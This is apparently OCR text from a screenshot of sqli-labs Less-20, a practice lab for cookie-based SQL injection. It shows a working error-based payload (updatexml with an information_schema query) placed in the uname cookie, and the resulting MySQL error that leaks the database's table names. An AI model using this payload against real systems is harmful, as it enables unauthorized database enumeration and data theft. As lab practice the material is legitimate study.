 Less-20 Cookie Injection- Error Bas
不安全 192.168.1.11:8080/sqli-labs/Less-20/index.php
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 其他收藏夹
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
YOUR IP ADDRESS IS : 192.168.1.11
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e),1) # and expires: Mon 08 Apr 2024 - 21:28:14
Issue with your mysql: XPATH syntax error: '~emails,referers,uagents,users~'